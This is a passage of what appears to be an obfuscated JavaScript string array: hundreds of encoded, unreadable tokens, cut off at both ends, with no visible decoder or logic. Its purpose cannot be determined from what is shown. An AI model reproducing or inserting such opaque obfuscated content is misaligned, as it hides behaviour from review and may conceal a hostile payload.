CZm7','W6KaWPyjW5O','WRjHy8oOW5q','d2O2WO7dIG','g8onWRddUmo+','mcfWWRJcVq','WRhcM8ouWOpdGq','smoJW5zcxG','ystcUrCp','rSk4WQn8WPK','W4eeW7bEWOW','vmk/WOXmaG','WQ7dH2VdHZS','W4LmW6Taqq','W4zWW47cQ8ow','5PgV5lYi77+n6AUR6k2X','W5bQDwC9','WOddMCkkWRVdUa','WO3dHgddO8o/','WRRdLSo8W6JdVq','tCoFW5CqtG','WONcUSoLs8kI','o8kFWRZdR8k3','W5VdOCk6W74h','Ea9WW47cVW','lSkCtcqH','nJPPWQ3dSq','W7yUWRe7qa','WPDbnmkfBa','tY9KW5tcKW','tLPlmee','h8kiWQVcPW','WPnqB8o7W5i','nmoTWPpcNcu','tcH5W4VcNW','E8kBfh49','iCkhbMDP','W4tdUmoVBCoE','W5KvW7fEWOS','W5KFXQ3gJCko','W7ZdHmk8tSos','C34ZW7NdOa','wMVdIGTt','W5BdRmkGWRdcIq','BYdcTcRcGG','WObqiCkWW5K','AmkpWOldMSkA','W6iSW64PrW','qCk7W7C6','W6VcJXpcMtS','W6qWW68VvG','W7fLW6D5Ea','WP9gE8o3W4y','WRxdMmodECk5','WQxdR8otWQ3dGq','ahqMW6C1','f1JdK0JcMW','gHhdL3FdIG','buBcNvFcJq','yCoQWOxcGGe','2iTH2BtyGnMO','WPbrgLhcNG','faddKZRdLa','mc8TW6nq','wJnUW5JcNG','bCkyWPjwsq','BCkKFmo/W7W','W6i5WQqdW5K','WQZdIe/cGc8','ncGUW7Pm','WQK2W7lcK8oJ','pdX6W6FdOW','kcbGnJS','oc4FgG','4lMv4lMK4lIi4lM34lMi','vW/IG4e','W44XWRnlWPa','yCoxW60lwa','W4PNDq','D8ocWPBdHSow','hmkyWOyEfq','2lZyGSkQ2jVyMW','W7tdNmoYWRe/','WRxdHSkNaSoi','W4y9WRixW5W','ASoRW4rZWR0','hSkEWRZdRSkc','WR7cISkYdmoW','W60Ays/cVq','W5NdTSoK','W6ldH8kDW4dcGa','w8kPW6fNW5W','W6W9WRldK8kO','kSk6WQNdPCod','m2VcV1xcGq','tSoys2ddIq','WQmQWRe','Dx1WWRSn','jZX8WQBcOG','W4yXkNe9','ncTPW7xdSW','WPGdCCkLW4C','mgNdR2VcGq','wSoNW4OnqW','tSo7W6ekzq','W4PmW7y','WOxdOCkuW6Hn','vLZcLJxcNa','W43dO8kmf8oE','BCobW7LuDa','W6KAFtFcPq','WOnIC2e1','WRtcHsNdKYS','4kw2o+cLOocNMgC','y8k0WOxcNcu','bCk8W6P+WOK','o8kCWO/dLCoj','W5NcK8olW77cPa','j1ZdUCokua','cmkFggldMG','rmkYW7W5WO8','WPhdUmoRW5Tu','W7pdM3xcQ8kV','44ck44o844gI44cY44gX','ya7cGYRdKq','W43cQ8oRmmkd','afPAiuC','ZRivZ7BmOm2y','xCogW5TxtG','otLiWOVcLG','j2SuW7aI','WQLveWhcJG','bG98WOtdQa','WOtdRSoGE8kk','27JAHnUt26BIGRy','rSoCW7FcQCoY','WOZcVSkRWO9f','WO3dTCkQDmoB','W4W4WQJfUmoz','dbJdUmokuG','WOhdKCoIDCoq','WOpdNCoMWQ7dOa','tSkrWORdGmoj','WPL4k8k5tG','WOWJW7vzW5G','WRdcGmoaWPNdGW','icaIicm','W7WCW5lcTCob','WOFdKLtcL8oe','W5VdPmkKW5zz','WRzddmkLEG','ZPlnPSY5Z5xmSG','ChnZWQya','WOJdUhhdMCoF','44ke44og44on','iCopbhiG','WQFdJhddQmoG','W5tcICkj4BMSW78','wCk+v8o1W4m','cocNIocMVUcKGEcMUW','WPtcU8kPWOer','WPJdOCoSW74g','4kAB4kwdpocKUEcLOq','W7z4W6/cJCk9','WO3cQSk5W6zq','W64hWR7dKCkS','msfP','W73cISkKW7NcVa','W47cUmo9j8ku','WRpcNmkQWP7cKW','0BhqV9oJdCoj','EmklW4pdKSot','W7afW5FcPSke','WORdQmo/gCo1','hraiise','aCAruwGS','WPCqbKRcKq','umkMcmkdpG','FSkwWOJdNCoB','pHVdR8oauq','tIHZW48','WOpdSmktW6vd','oCkPW5ZdMxC','WRJcL8oOwSkj','vmoEW4zauW','W4CrWQ0cW50','EgBdRY7cNW','26xzP9UR2QVANW','W6lcRh91W6q','bhCqWR40','WO1By8k+WPS','WRRdJmoTW7lcRW','W6/cL8oNWRZdOa','jxdcVG/cIG','DxZdOJJcHG','W4/dJmkzWPZdOa','W7xdNNxdKsS','W70fW5VcUSko','wSoWW7P2W4C','x8oRW5mjua','WR3dMCo3WQFcOW','W4OCysJcSW','sSoPrttdLa','pceXWQHE','DmknW4pdSCox','y8oWWPBcMIW','W45LW5dcUSkp','WRxdJKxdJW','W6KlvaVcOq','WPiWlNT1','WPtdJCoUz8kn','WRVcJmoAWO7dMW','EvjTWQtdNa','rgGRWP/dIa','W7ChW4xdUmob','WR7cNSobWPJdMq','rmkxd8kCnW','bNmtW6mw','r8kGWOy','sgqQWPlcNG','WRNcMIVcJgu','vSoqW5DEaa','WOBdUCkbWRSe','v8oYW6bGvG','mZG2WQGf','WQGdrXddIq','jMBdRY7dNa','4lQs4lMj4lU94lUL4lUX','pg5+WQFcVa','WO9uz8oKW54','W4u6WRSHjW','WPRdM0ddNSoY','DIfY','W5FdTSk6W74n','EuaUW7ddMa','ZztmJ86bWORmGa','WPbylmkaFq','W5bMDCoPWOK','WRBcHtxcJa','WQRdN8oeWOtdTG','B8kHlSo4W7O','nmoVWP3cJCkU','f1ddKKBcLG','WRddMeZdGg4','s8kbWRJdSSkK','W6pdQg5DW7q','wbZcJHhdJq','WQRdT8o3WQpdQq','ZjBmUmYXW7bj','W6JdHmknW5RcNW','v8ooW6faAq','W4TnW7fkxa','W5ZdRCoLWRaD','W40nAN/cTW','WRrvgLu','FNfYFwm','WRZcGYJcMwC','AXn4l2O','W7i9W7mAAq','vCkjcCknpa','W4GGW43cU8ky','WRX6W6jivG','t3GaW6e0','W5NdVCk6W74p','W4K7ldpcHa','WOzCjq','W5NcVSoccmky','44cR44gs44cK44gs44c9','FCo3WPxdJI0','FmkXlCkM','WQBdHSkDW4FcKW','W50aWRXyWOW','mrNcVCokvG','W7xcICkDWQRdOG','wmkee8kzBW','cH7dSCoosG','WODZW5FcPCot','WQrzWPtdQSoD','WPFdRCoIk8kc','2Q/yK9Qw2R3zJa','W7JdMcVcKsS','ihhcL3dcVa','aSkiWQVdVCkX','WQtdN0pdHNO','hc4KkmkI','W4NdPCo/wSk8','bSkcWRFdR8oT','W5XiXjuRWQa','DCoGW4JdJNq','W64LtqJcUW','W4qrW64zWPa','WRuRW6T9rW','WOXSW6ftWP4','xmkacCknoG','jq4slca','WO9bk8kgkq','uJm2W4/cNW','vCoeW5XvuG','WOhdIc7dIxK','4lMp4lIw4lUA4lMq4lQ7','jwZcSKZcIa','W5xdG8kZAmok','ymo4WOhcMIu','W7mDW5pdTmkv','W4dcV8ouW70y','d8kznwuR','z8oFyZRcUq','W4ZdRCoLnSoo','WPCfm8kaCW','fbzEWONcNa','BSknWO3cNq','WQHYxmo3W4e','lmoMlSk8WQy','W45UW5BdRSoA','uCofemkfja','u1dcKNNcKG','5yUl44of5O2D57s044kA','WPn0zdnT','W6q/WQqirG','wmopW4rvtq','sNX8n0C','W4PdWO8/WPa','WRJcK8o8qmkF','WPv/b8kmrW','W5DSjJnU','lsGRjce','WQRcHZRcGwi','A30RW7ZdOW','WR3cMhVcMh4','2QVAV9IH2zNASq','jCo1o8oPWQu','x8ogW5DruG','WQhdQgjUW6u','W6WUtsJcPq','WPldImoXv8kM','EgHUWRuB','W6L4W67cImow','hd7dVSoFBG','ESkzFCoOW4q','0BFrRwlsODcf','pocLGUcLSocMIUcKVa','qaVcJ17dKW','msNdTmojqq','WRxcOXtcPvW','ESkBWOldGmor','WOveiCkBBa','pWn1WRxdLa','W6ZSLjddVoUsLoUiHq','W7WRW6i','2PJzL9Mq27VBLW','W4tcJ8kLjmoj','W4NdVmoSw8kQ','aw7cHdxcMa','E2FdTcFcLG','W5xdSokcVWep','W6qRW6qYhG','pdL7nJS','ktuPjI4','4ksy4kwDWR3GPOxGPjq','jSkXz8o/W7G','W5fWFx0S','W7FdJSoYWPKF','WQ5vdexdKq','W6ZcNeZdHwm','15xxOnAOWRxuSq','W4ycW7nAW5G','lJHVW71q','W53dTSoYWReB','W5hdT8kIW7Db','6k2n5Q+P6AQV','W5agDIhcPa','W5n5W47cQW','o8k6WOhdKmkY','4lMt4lIc4lMG4lQI4lMG','vCkCqmkEmW','oK0tW78U','1PZwITAN','b2SzW7i+','WOZcPI/cRwe','W6KoWPapW7O','dKBcGZdcNG','ubfqW7BcJq','pCk5WORdK3C','26VdQ9UI257zNW','WRBcKGRdUg4','W4tcJ8kLjCoj','64M+6RkT66EkW7tSMQu','lCoXW4pdGhC','WO3cRSkJWR0Z','WPyplCkGWOa','mSkkawOO','ZP3dVC2kZQ3mVG','WQNdML/dJmoG','gC+DZyJoVC2N','WONcUmoMW5zz','oYGUC3S','XzGtW6VdJLa','mmwXW7JdGCoj','mdlcVc/cMW','o1ZdQCohqq','WQddR1FdJSoO','W4ZdT8kNCmoC','WRbOWQdcJW','W6NdMmEJX7FcMW','Zj/pQ828ZQpmGq','qevlmee','BHG1WRL7','W7ddRmkKWQ3dQG','XlXdWPm1WPG','W5pdQ8oeWRil','W73cOSoxgmkn','W4vyzhFcQG','WQzxauJcLq','W6xdN+g7H8onlW','rSk4W6TWW5i','WQD4kSkltG','WOZcRSk8WOOk','W4rblmojzW','iSonWQ/dUCkX','WOldPCoMWQOm','W6NdM8klWO4E','ZQ3pRm+2ZBxoNa','WOpdJCoICmot','WRG5WQ/dICkS','EvZcRmkFfa','zviN','yIlcQMxdIG','W5rrW6XzuW','WRddNSolWQldQG','WQyaWPldUCkj','W4VdTmoHWRbj','W6ldKCkNgCoo','W6C4W7a','WO7cPmo4W6Xu','W4vnW7zjxq','WR7cTsySWQ4','mw/dTulcHG','fmkRaxCa','iMeJW4CU','cg8HWPddJW','W7ZcGSoRWPuK','WOtcPmkWWOyr','a18VW4qr','WR7dKMRdHSol','sCkEWPRcLmoZ','W6rtW4xcOmka','gCkHWRPOW48','d1NdIKRcJq','WO08lIjT','kmkab2m7','WQVcGY/cGgq','W6PAW5pcG8oo','4kACDocNLocLMocMNW','WQRcJY3cGhG','W4JdL8kNgmon','nnQ+2RBBJnIc','W5hdVSowWPal','W4hcQCohWRqg','Bc/cQ2xdGG','WQLvb1xdNW','W6VdSmoSWR/fPa','w3CCW70I','fehcIvJcJW','W6fyW5hcP8ow','WOjBm8oukW','uYPZW5pcNW','W6iiW5tcUmke','WPjfWRioW4S','FhfWAJW','W4ZcGatdHSoy','gcKQW5zJ','W6W3W7XriG','jsTVWQhcTW','jtbIW6ra','qSoLWPGgxa','js9VW7DA','WQDzySoLW58','wSkegCklpa','WO1CjCkhFq','gCkzWRJdQmkI','qdvnW5T0','qSoVW6/cSHa','kY1SW7v4','icq4FM8','fCkUeePW','vtf4W4tcMW','W57cR8ouWRy4','W6RdOgrZW7i','WQpcMmo9WQZcSG','jCk3W4RdLN0','WODAyCo/W4K','WO5BkNxdVW','WORcQSkRWOSa','W7dcOmoWWPic','WRO9WQ7dLmkR','bmolumoAya','WQr1WRX9hW','fdZcKJ/dQW','qmkaeG','WRzFWOldUSoz','W7KmW4tcSCkp','4BIEW58kW4DN','W4buW6ZcP8oo','W5O+pd1T','WQTveepcKa','W7OPwr7cKW','WRhdItuGW7a','W4tdKCoKESkB','mcfv','ZzBpQSY/ZP8p','s8k/W6xcS8kH','wmofws/cGq','pdi0WQzm','WQpdISo9WR7dRG','zSo8WP/cGti','FmkHpCoKW68','wapcLaFdJa','WPldMSo5oSkw','W6RdNIhdJIq','gIGSksq','WR7cOJ08WRa','w1O2W6lcJa','hWPjlbi','hmkiWRVdT8kQ','W65KW4fixG','jSoejw4y','vhOBW7qU','W67dImkIWPVdIq','W7ldI8kkWPxcLq','wITbWQn1','WPFdJ8oNFCkk','W6BdImkpWQ7dSW','W6CVWQCoW5W','W58YWOpdVCkb','W7qAsZ7cPW','o20qW6eU','umoecJRcJa','W6W/WQmucG','WQRcMxBcIMq','WQf5m0pcTW','WRGQWRNdICkU','ymo4WOhcMI0','W7X2W6ZcJCo8','WRPRW6nexG','W5qBCmkimG','WO3dMSkRy8kB','hmoqWPjBqq','CSkyWO3cJSoj','W5xdNvFdHSoE','WO1pAmkQWPS','W4tdL8kXW4O','WObIm8kDFW','WRBdUx7dRCoG','W6VdLexdGgS','qL/cKYRcKa','agizW7uS','W6uvW5jUWO0','v8kAW4pdLCoo','dCkxWPabfq','WQJcK8oOxSkj','W752W6tcJSo+','rCkexmoLW70','umoPWR7cItm','WQdcVcuSWRm','W6BcO8oZWQuM','gCkkW7BdUmkG','x8kacCkeCG','jSkZyCoIW7W','WPidW7vzWPW','WPeQWQSf4Ogd','WQRdL8olW5zU','pIDZ','jq7dUmoCvW','4lMs4lIa4lML4lM14lMo','W7JcGZxcJ2i','WO3dQgJdVMK','W75HWRdcKmo9','AMhcNXVcJW','WQvgdeJcKW','AsddQd/cNq','ztVdSb8p','W57dVCoLW5LD','W6VdQsT1W7O','Du3cS8kAfG','W4dcJG3cM8ki','1P3xH9AR1yVwKW','wvq7WRxcRa','nYbvWQhcQW','WQFcM8kibSox','d8kfee8i','W6ldLmowWRib','WPDElxpdOG','dnQL2PFzHDMW','hLm0W5Ci','BCodW5W2Da','0jxqKDcl0AFqLW','W4qtW6eqW5G','2AFzRnML2RpzSG','WOeKzcfL','W7aExbpdJa','W4SZWOGXW7u','C8ofW4pcHCkk','WPlcOSk+cmo7','DhfWWRSe','ktuLAZS','CCkNWRFdGCot','W7q+vZhcTq','WRpcIZ/dIw4','WPZdJEg4JSkHW7C','WOpdSmoaWQGz','4lU74lUh4lMX4lUy4lIk','W7xcVty+WRi','zSkoWPZdI8kc','hvVdLGC','wCogWO8stG','aZiVW7Hu','DwhdUMVcNq','t8kIW5ulwW','uSo+WPtcPIa','B8kAWPhdMq','ECkwzSoLW6q','lb/dS8oGAa','WQddKL7dUwe','W5xcHSk/nmon','vSoBi8kEia','lsyRmci','W4NdVSo1W5Ht','WOZdVSkKoSoF','g8kVWOTmaG','e8kTW69WWPG','CdTLWRHB','WPm2jhbO','0PFrGTkg0O/sHq','mhVcUY3cGa','W7aEwrpdJa','WQa9WRldMSk5','faXfWOxcOa','WQPfmmkBBa','WPzsB8k4WOK','2BJzUTQo25qv','4lUn4lIx4lMb4lQe4lUY','WPZdSSkRaSo2','CWb4WR3cTa','tqFcL0dcNW','WQFdK8oKyCkA','kwpcQuBcGa','WO5jmSkoya','W7JdQxLX','WPxcNSkWWOmK','hCkAgJZcKq','W7TOW6GYwW','pwn0WRZcTa','eryuju4','WQFdISo1WQBdVa','WOHuWQ0xW5C','W7iXWQz9sW','mfKRW7VcGa','ACkAWPxdKCoi','W4j3W7ZcOCoa','qf1jnf8','W4S6WR8eaG','t8kwfSknlW','W7tdGmkMcCot','WQ1zbvJdHq','W4VdGmkpWRVdUa','0iZqT9kz0jtdIq','oI/dRs7cGa','W5xcJ8k5oCoo','W4SrEY/dTG','5lIq6icO5Ps35y2u6AoY','tSkAW5XTWQ4','oMi9W5ue','Fg9WFhG','uCoorcVcNq','sKVdHWBdJG','WQDyWPJdPSow','WRrFoLxcJq','W5WEFsRcUq','WOJdQ8k8W4Gw','WOtdIhRdHgy','WRxcLmkEcmob','gSouvCorFW','ymoNW5erqq','W6eSW6WKaG','dSonWQL5W6m','W4dcV8oMWReh','FgxdOs9a','W5CanmkWWOO','W6jhi8oHWOW','hDkr0jtrTDkR','WRtdLqXpWPS','oHFdVmovrq','W4yvW75BWP0','W6TkW5JdMmkv','W4RcNSoHj8kQ','W6nMW4jcuW','rszaWQf+','zSofW7Wfwq','WPJcOmo9s8o6','WOPbz8oCW5K','WOxdKCoaWO7dJq','W5aYWQKYW4a','iwZcRW','WOXfmmkfBa','BZiQWP5z','kmk2WPpdKhG','bZSzWRqO','z03cPCkBe8oEqmoWW7X2W4ZdTW','W5BdOCkTWRym','W5mhm8kFBG','WO1EBmoJW5i','hNiBW7iS','WPOIWO/dOmkn','W5KrW6uxW5m','W5ddJ8oZl8ky','W71PW6NcG8oX','W7iDwG/dJG','bgKAW6uI','eHddQ8oKva','W6tcISoTemk6','WPpcOSkRWO9f','W7egW6i0qW','EtPJWQbi','WQdcLCoXwmkk','W6amW4tcVCkh','hCkiWR3cVmkI','DxZdTcxcNq','bH3dSmokDW','s8kBWRZdUmoJ','WODSW5/cOmoF','WO/dJby','W4mWWQuIW4y','W4zIW53cQSoD','WRmHpCkqma','4lUj4lQLWQu6W5a','ccyTkIC','W5WaWRfeWPe','FmoWW5euva','WOFdNvNdHmov','EZrVW7FcOa','W4jNEt46','tuzAnKq','WRHqWO/dTmky','e8oCqYlcJq','W63dVhT5W64','W7KhWPJcV8ke','wSklWO/dNCor','W7NdOsv/W68','W41LD3i2','W63dNCkoWRVdMG','mSkCxguM','D8opqsH9','W6PXW7vwwq','W4ZcQCoZWRCt','W4SGWQrAW7W','m2DIW7zq','ye/cPmkBcq','paD2WQFcHG','oIqYAYC','W63dUgm8W6q','bSklrY3cMW','44kp44gi44kf44ca44ku','WQm0WRNdICoT','W6xcLSkIWRlcRq','W6xdUgi8W6q','W7bLW6SZsa','WR3cOJGVWRC','rLFcLwFdHq','WQ8SWRxdKSkJ','WQzFb1xdKG','cmkces/cNa','WPnqE8kbBa','jNDTW70z','B8k7B8kSW6u','W5dcH8olWOFdUq','CCo9WPFcNwq','WO/dJvm','W4G7WRuvdW','kt7cQdFdGa','CmkwymoUW6W','xaRcLbFdLW','WQuqaudcKq','WRtcHsZdHhW','W4JdN8ktW7RcVG','EN12W6Dq','W4FcQmkQWOWa','W7/dGmk8oSoo','mhBdU07cJG','waBdHXpdHG','0l7rM9gb0QVqHq','DSoFWOldGmoo','W5ZcVSkBW70o','W4RdJmkzWQBdTG','b2Kw','tKHymuO','fmkQfSEXXiS','hEcMJEcLP+cLUEcNLW','kSkoh2WS','W4hHURpcOeC','zdpdTrtcMW','W6uPW6SKfq','55QF5A225yAl5Okt44k4','W6xdIeldIxy','WO/cQSk3WQSk','WRuQW6W7xa','5Ocm5PIm556A5lQv44cW','W4DLpgm5','WRHBWOldOCob','W5OeCtxcOW','eCkxWRJcVmkN','WQ0ns1pcKa','WR49WR3dJSoT','CSkrWOq','0O7sJ9oh0iltNG','BCkNA8o/W7S','w1afW57cLW','B8kqWRddGmoi','WQJcNSolWPZdHG','W6xdH2RdMtS','yapcQHlcTW','WP9bW6PxhW','WOHnoCklzG','4lIa4lIN4lUX4lMQ4lQ9','lSk5W5hdNNq','osHaWQjP','W4mUWQGiW54','2OBAMTQi','aICQfY4','r8ozW4rxxq','WODIW5VcPCok','yxS9WRddOa','W5/dQmk2W7JcGq','EJ7cQfxcHG','WOldO8o0W4fE','W57cKaVcNmka','4lUl4lM94lQz4lIX4lMm','v8opW4TstW','W43dPCoPrSkI','W77dISkNgSoc','W5ZcKSk/oSog','eCoWWR06W40','W4mNWRigW5C','FSoFWOddMmoB','0yZqJDca0QddHq','XRFdGmoyW4Ki','jsTVW6BcUq','67k07jAN7jY1jUQZIq','05NqGngp0QxcMW','WOS0WORdVSkw','ZiHiZQNoHm2P','W7NdL8kTqmoe','WPRdJfNdICou','W7GoWRuwla','WRBcL8omWOpdHG','sCoyW7FcQmo2','W6xdH+kdNSka','B8oFWOVdLCon','0kJsL9c7WQZsLW','W7GiWPBcOmkw','W5dcJmkNnmom','WRrrjmkiyW','WOtcPmkRWPSr','W7/dHCkeWRRdTa','zML/FXq','W4NcOmoeX5ad','W4j0jJmQ','wxn5peq','ESkjWOldMSoo','W5OGW6WtW4i','BLqWW5lcLW','dmkNffeH','ldxcUXNcNq','W4CGWQq','rKqbDr8','W7tdUcT6W6K','ESo4WPNdGgq','Bw1Ff3S','ktuL','BLS2','WQ3dKLFdN8ov','jwb4WRPa','WOlcV8kG','zdldOe3cJa','W73cGCoIWQWU','WONdPCoSwSkR','WOHNWOddSSkx','W6NcMmkMW6BcUG','W7ZcHqxcNd0','W6S8WRmcW4i','F09jm0a','fMpdTd7cLG','iCkiiMCU','CIm9W6mj','uSofbcFcJa','EeXYbMC','d8kiaCkynq','W6XgW41wwq','W6FdJCkpW4BcGq','W7pdTCoPWRC/','WQOKWRufeW','W5eCiMtdOG','cmkUW6TMW5W','kq8dcq0','l39HW7dcRq','W68ZWQrmra','W5WCFwRcOG','W4OvtmoGW5O','d1Hun0a','W5zwW6LkdW','WOjgW6OAW4G','jCkDggbY','W4LVW4ZcO8oz','WPxcJmk3WOKb','Fmk2zCoRW7O','WQiSW7hdJSkK','W4NdVCo2W4GD','WPfFiW','tf4mzH4','W4FcTCotWRa','WP89WRddMmk+','wCoXvujg','XkZHUPK2W57cKG','xCkbfmkcAa','WOxdN1tcISoe','W7W3WQq','W40nmhxdPq','W65nWOhcJSkA','WOBcNLZcL8kt','WQhdR2rWW68','7zM97j6LWQ7SPixdKG','ocq4mwa','rftcKHRcKq','C296WRuf','WQO3WRpdICkO','W7tcGrNcLty','jgbGW5Gg','W5NdNCkoW6hdPa','ffNdIuJcKW','mftcSmkwfa','taZcGL7dJG','gHnJabG','zwPSW6mz','W5GbW4ypqa','uZrIWPdcIq','W7FdQSkb','nSolW4pcMCkk','qH7cJbxcUG','lSonW5xcHmkimGhcRSoqqCkIbq','tCoztZ/cMG','BduLptS','uajhW5/cQa','mIPVWQ3cOG','zgW2Xz/cJa','WRBdKK/dGCoC','zCorEYlcMW','W4fVW4ZcO8kf','W6KKWRLrfq','W5xdU8oNW5zz','WRXUWQn2bG','W7JdPxHYW6K','W4ddS8kbWQua','sLtdHJZcKa','CmkEWO/cLmoE','aujuouS','W4dcJaRcMmkr','053sI9cv06BqTa','WPi0jd5O','kmkkhYy9','WQjIW7ZdNmkH','nh0LW6Du','pdmLiYO','67gg65kO7jwm7isR','W7ajxqZdJW','WONdHCoEW6hcOq','4kEC4kwYlEcMHEcMHa','xCkgaCkEoW','2BtAQ8kUW77yOq','W4CrW64z','bK0MW4aV','WQVcLmo7x8kC','hc5JW5RcMW','yNfXC3y','W4ndW5BcP8ou','wSoNW5ynuq','mJPPW6JcTq','W5eGWRGlW5u','vXVdI17dKa','W53cTCkbWR4b','WQa8WRFdJ8kL','l8kDhgCL','WQ4qduJdNW','W7ZdTcSUWRa','xCoEW5TvuW','4BMijhhHU4qX','WOHuW65yWOW','4lQa4lM84lUK4lI44lM/','1OZxR9wbA9sA','W4vLW6Lesa','WPBdMSoOymoE','W5eECmoEja','t8ozWO8xwW','z8oAW7K3Fq','ZlhpO8Y0ZPtoHq','rCouW6RcQ8o9','W6eqW6tcT8kU','W53dOmorWOuS','W40hAgNcTq','hCoQWRy5W48','WQldMutdMa','W5fHBh85','Emk7ACoRW70','e3OgWRmV','WOO3WQ7cNsG','WPb4lg9P','W7xdHmkGb8oj','WOdcQSk1W5jf','WRLNheNcPq','dmo2W5eofq','FCo+WPZdGY0','W4HtWRmjW4q','W5qgW70x','W5zgW7fAqa','odmHzsS','1kNxRnA0aDsV','WPDGW7DhWOi','zvrIW6BcKW','W7pdJflcJd8','vHRcGXVdKq','c8oyWPL+Ca','WQi3W7ZdL8kO','DNfWWRSc','W5NdGGRdLSka','WO7cNSofW77cPq','DmoZW6v5qW','WQbXWR99hW','W6pcHZRcM2W','WRfIW7ajva','FSoyFaBcUW','WPddKSoeWO/dUW','BLGeW7RcIW','Ax1WW6vn','tJTVW5hcMW','jLWSW7hcGa','aWddIgRdJq','WRzDWPJdRmob','4lI34lIc4lME4lQk4lIo','W4ShDcVcOa','x8ktW6D8WPm','uLddLs3dHG','WR8OWRddLmk5','WQZtJDcZ0k/tGW','g8kFWRZdR8kW','dCofgmoxyq','W4TxW7nDXl0','mYKNW6fu','WQBdJK/dJxS','W6VcJHZcMJ4','zmoZWQVcIIu','W54ADZhcUa','W6KMWQauca','WR57W6bFuq','nh/dQY7cNa','pgldSJJcHG','zCkRW4DSWPm','WRjmqCoHW6m','WPFcUJNcOei','AmoHW44qEW','WPDYlt1G','W6/dSCo6c8oE','d1Puj04','W4mMWQu','DdlcIHxcUW','Zk7mHC6pZjdnTq','ZRhnQS6vZ7u','WOK0WOFdUSkl','WPzqFSo5W5u','bSoOW7XXWPe','W6ldRCkqW4FcMa','WQjPaCkGxG','bJT1W4NcKW','arHjmei','ECkKW5dcNcS','l8kiuw8I','FCoAW4jfwq','WRBdGmo3WQ3dVW','WOJcP8kQWPPy','weeRW6BcJG','W4RcQSkUW7a','WOpdOSkyW6OE','4kw7o+cLUUcMHUcKIG','FComrZn/','W7RdVCkTWR3dLa','W5zJW7jvWOm','4ks1fEcLNUcMQ+cNJq','5lUP6zED44g644kk44gA','W7W5W7aYcq','WPaZWO/dUCkv','W7mBW5FdTmks','vxG3WP9J','WQzhWOBdP8oz','BoUkQEQYHoQXHw8','cSo9W7CLW4e','xJT1W5BcNq','W4FcPmoGb8kB','WPmQlcvH','WQ0VkYrV','WO/dJe3dMCkr','F8k8WOVdNCow','W7PcduFdGG','W7/dGmk8j8ot','CmoAWPRcHYG','WRJcVdOTWQW','BwX/z2y','W4PNDhyQ','WOxcHmoBW6hcQa','w2qQW5hcKW','iCkFawmN','sYRcHrddKq','W5RcN8oZWRqc','cmkXW696WPS','WOpdL1y','jYq5jYa','W7pmJC2vZBVmVG','W5hcOSo0j8ka','BdBcTN3cLW','W7OJlmkOwW','tSooW4bvaa','xCkZW6vCWRq','WPnwBmogW4W','W4yDW7nz','W4tdOCoHv8k9','iGS6W49a','gcaFW6y0','W4HcW6VeNKS','W7xcGY/cJgy','W5RcPmoHlmkA','WORdUmkOC8oa','W4FcTCosWQK','WPpcT8k6d8k8','4lIw4lUq4lUF4lUV4lM3','W5JdQSkdWQBdVa','W5FcUCoTySky','WPZcPSk6q8k/','pfO5W5eO','DCklWOBcMmkA','zueNW6FdNG','W4i0W6K6rG','cSkKWPddSSkm','hCohqmksyW','W5VdRCo2lCkm','W5ZcOSo2jSkl','ACoIW6nCvq','aZeTW6br','W4ZdGmkJd8oj','FSotW7Tu','W4hcSCopWRKc','mMVcQeJcIW','WRJAGTIe2kJyJG','cLddQZNcNq','4lMV4lMC4lMS4lQ54lIp','d0rCDuy','W4pcVmoaWQKl','WPFcJCklW7q','W6JdMSkDW5ZdJW','WOFdKmoLymkB','WORdTSoNWPOk','WPnAkCkFAa','W7JcIZxcJMi','rCoSW59pwq','W4aaW7vzWPe','W4ZcNKdcM8km','W490W4RcVSol','W4hdSmopWRiF','smobW5alwq','W7OZWR4fxq','2RFBOTIe2ye','a8owW7NdV8kS','tSk8W6n9WPa','xeJcSJFcGW','W6pdOIv3W6u','ymoWWP3cGh4','AmoFWORcLmoE','tmk4W6HNW5W','Z7JdHC6JZzVoKa','iCkSWOVdQCkf','WRBdMfhdM8o/','tmovWRJcGIu','wCoyWPjdsq','W5P5WQuoW4i','W6/dGmkwW4VcHG','n04IW6u9','W4OelCkKWPy','W5CNWQHhW4m','d8keWOuieG','4lUx4lMm4lQg4lQq4lUa','qs5CWQGL','W7/cGmomWOKm','WOBdQ8kTWP4a','W5bAW7vk','0j7rOncp0AxrRq','mY8H','C8osEJtcPG','iCoFWOddKCou','eGGlDr8','26VAI9MI2OVyPq','jGNHUlJdMWq','WPatWRu','ymkea2KI','W4hcUCogWRuz','BJTVWQtdUq','7icG65Ya7j2Z7kECWQa','WRZcOtOYWRC','iqJdRCkvcW','zchcRxVdGG','W57cKaJcM8kg','grhdHtVcMW','WOlcOSkUdeu','W73dL8oYtSkw','W6/dN2/dMJu','W4yhnCk+WO4','WOi5WQqlW5e','WQFdJ8orz8k9','W6ZdJmkzWRZdVW','iY9XWQNcUa','W4KDW6Xk','mtq3WQfg','W60KWRvreW','0iBtJ9kH0OZtUW','W5JgMmE0X77dVG','W5NdRCoZi8kc','2RlyGDQP2BlyIa','W6ifrXxdIG','grmnpqi','WONdSmodWQ/dVW','smoMW50mdG','W5OmW7NcGmkV','cSkdWR3dVCoJ','mehdUmozqq','uvtcI2lcLq','rvVcM0O','DZxdRWZdMq','B8osWPFdHSoB','WQzHW6vdxW','suzAj0O','eaBdK3ddHW','E8kyggi9','s8oiW7a4rq','W7ldJ8ktWOddMG','4lQ24lMy4lQu4lQw4lU1','7j6JW6VSPzJRQA3TLl0','o8kCb2e0','xmkPW6C','gv/cItFcNa','W5a5WQajW4m','1lRxNY3vUDwR','F8o7W5uawG','WRr5WRmEaG','hdDZW5dcMa','EcjTDwe','W67dJmkaamoE','CCoTWPFdGda','WQXFgXZdNa','7kAvl+YxKEYDT+UQHG','WPfVmSkiBq','253zSnMj2lNAIG','nCkxWOZdMmoE','W7ZdVM5VW7m','W4fxW6aprG','WOmIpgC5','mgDIW7Dh','E3HWCIW','4lQR4lQA4lU+4lU94lQX','B8oQ4BMLqLG','W50elCoPWOK','js8N','WQfudq','WQK2WQG','WRZcJYNcHwi','WR9JW6rcwa','WPCwWRWwxG','W4rsW63cHmoU','xfLEj0O','W5inysBcUq','txjshum','e8kBgxRdNq','qSo2W50qdG','qSkcxSokBG','W6NdUg4YW7q','nmo1WPpcGcm','wGpcGaZdJa','mmkDhMu','W5BdNmkMjSoq','nmkhsYz/','dmoGXiJHURLw','W6/dMSkm','watcJHNdJq','vJesWRTr','yfyNWRxcLq','W7pdM8o7WR3dVq','W7u7W5dcLSkj','tSkzWOZdLCoF','WPxdJKpdMM4','ySo8WOa','pmo8W7vL','cmkbWRJdQSkQ','W63dImoMdCoi','W5nkW4bbFq','BKzIW7ZcIW','W4